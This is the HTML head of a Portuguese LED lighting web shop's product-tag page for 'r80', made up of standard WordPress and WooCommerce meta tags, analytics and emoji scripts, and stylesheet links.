

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bragaled.pt/produto-etiqueta/r80/
body_size: 21414
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8" />
	<meta name="keywords" content="lampada led, lampada led tubular, lampada gu10, loja lampadas led, loja dos leds, led 12v, luz de led, led 24v, tubos led, painéis led, projetores led, fitas led, leds industriais, candeeiros, transformador led, lampadas decorativas, iluminação led, iluminação interior, iluminação exterior, material eléctrico, acessórios eléctricos, projetores, detetores de movimento, " />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bragaled.pt/xmlrpc.php" />
				<link rel="shortcut icon" href="http://bragaled.pt/wp-content/uploads/2018/01/favicon.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>r80 - Bragaled</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bragaled.pt/produto-etiqueta/r80/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/bragaled.pt\/","nextItem":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/#listItem","position":2,"name":"r80","previousItem":"https:\/\/bragaled.pt\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/#collectionpage","url":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/","name":"r80 - Bragaled","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/bragaled.pt\/#website"},"breadcrumb":{"@id":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/bragaled.pt\/#organization","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","url":"https:\/\/bragaled.pt\/"},{"@type":"WebSite","@id":"https:\/\/bragaled.pt\/#website","url":"https:\/\/bragaled.pt\/","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/bragaled.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed" href="https://bragaled.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed de comentários" href="https://bragaled.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Bragaled &raquo; r80 Etiqueta" href="https://bragaled.pt/produto-etiqueta/r80/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9VMPWKCFK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9VMPWKCFK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9VMPWKCFK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bragaled.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://bragaled.pt/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bragaled.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bragaled.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bragaled.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bragaled.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bragaled.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://bragaled.pt/wp-content/plugins/themesky/css/shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bragaled.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://bragaled.pt/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%26subset%3Dlatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/pe-icon-7-stroke.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-reset-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-reset-inline-css' type='text/css'>
.products.list .short-description.list{display: inline-block !important;}.products.grid .short-description.grid{display: inline-block !important;}
</style>
<link rel='stylesheet' id='boxshop-style-css' href='https://bragaled.pt/wp-content/themes/bragaled/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-style-inline-css' type='text/css'>
.menu-item-12 > ul.sub-menu:before{background-image: url(https://bragaled.pt/wp-content/uploads/2018/01/menu_led4-1.jpg);background-repeat: no-repeat;background-position: right bottom;}
</style>
<link rel='stylesheet' id='boxshop-responsive-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
